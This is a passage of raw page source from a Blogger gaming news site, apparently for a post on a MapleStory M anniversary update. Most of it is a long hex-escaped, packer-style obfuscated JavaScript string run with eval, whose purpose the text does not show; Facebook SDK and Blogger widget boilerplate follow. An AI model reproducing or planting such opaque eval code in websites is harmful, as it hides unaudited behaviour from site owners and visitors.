x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY77vibK3pH84NkwIBJ0Men9L1Lh6A:1768901334336';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/4536352972795275096/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4536352972795275096', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s72-c/MapleStory-M-Summer-Update-1200x800.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg', 'pageName': 'MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO', 'pageTitle': 'Gaming News 24h: MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO', 'metaDescription': 'MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY\nWITH A BANG IN SUMMER UPDATE PART TWO'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 